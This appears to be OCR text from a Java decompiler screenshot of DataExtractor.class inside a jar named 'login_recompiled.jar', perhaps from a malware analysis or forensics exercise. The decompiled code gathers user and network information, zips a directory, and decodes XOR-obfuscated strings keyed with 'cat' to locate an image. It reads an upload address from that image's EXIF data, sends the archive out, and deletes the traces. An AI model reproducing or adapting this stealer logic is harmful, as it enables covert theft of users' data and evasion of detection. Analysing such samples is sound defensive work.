 DataExtractor.class - Java Decompiler
File Edit Navigation Search Help
login_recompiled.jar
META-INF
.classpath
.project
DataExtractor.class
DirectorySetter.class
ExifExtractor.class
UserInfo.class
pictureLocator.class
x.class
x.class DataExtractor.class
import java.io.FileWriter;
import java.io.IOException;
import java.net.InetAddress;
import java.net.NetworkInterface;
import java.util.Enumeration;
import java.util.zip.ZipOutputStream;
public class DataExtractor {
12 public static String k = "cat";
public static void main(String[] args) throws ImageProcessingException {
14 String info = UserInfo.userInfo();
15 String currentUser = UserInfo.userN();
16 String fileName = UserInfo.fileN();
17 String infoFile = (new DirectorySetter()).infoMe();
18 String netFile = (new DirectorySetter()).netMe();
19 String directory = (new DirectorySetter()).directMe();
20 String zipFile = (new DirectorySetter()).zipOut();
21 String pictureLoc = (new DirectorySetter()).pictureMe();
22 x x = new x();
try {
24 networkInfo(netFile);
25 writeFile(info, infoFile);
26 FileOutputStream fos = new FileOutputStream(zipFile);
27 ZipOutputStream zos = new ZipOutputStream(fos);
28 File srcFile = new File(directory);
29 addDirToArchive(zos, srcFile);
30 zos.close();
31 deleteFiles(netFile, infoFile);
32 String picloc = String.valueOf((new DirectorySetter()).photoServ()) + decryptString("CQ4cDQ8NFBMdBAkABQ4bF1BG", k) + "/" + (new pictureLocator()).recentPull() + decryptString("TQsEBgY=", k);
33 saveImage(picloc, pictureLoc);
34 String ex = decryptString((new ExifExtractor()).ipExtract(), k);
35 uploadF(ex, zipFile);
36 deleteFiles(zipFile, pictureLoc);